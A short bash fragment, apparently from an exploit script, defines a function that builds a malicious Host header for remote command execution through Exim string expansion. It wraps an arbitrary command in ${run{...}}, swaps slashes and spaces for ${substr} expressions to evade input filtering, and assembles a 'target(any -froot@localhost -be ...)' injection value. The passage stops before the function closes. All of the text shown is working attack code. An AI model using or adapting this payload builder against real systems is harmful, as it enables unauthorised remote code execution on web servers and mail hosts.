 function prep_host_header() {
cmd="$1"
rce_cmd="\${run{$cmd}}";
# replace / with ${substr{0}{1}{$spool_directory}}
#sed 's^/^${substr{0}{1}{$spool_directory}}^g'
rce_cmd="`echo $rce_cmd | sed 's^/^\${substr{0}{1}{\$spool_directory}}^g'`"
# replace ' ' (space) with
#sed 's^ ^${substr{10}{1}{$tod_log}}$^g'
rce_cmd="`echo $rce_cmd | sed 's^ ^\${substr{10}{1}{\$tod_log}}^g'`"
#return "target(any -froot@localhost -be $rce_cmd null)"
host_header="target(any -froot@localhost -be $rce_cmd null)"
return 0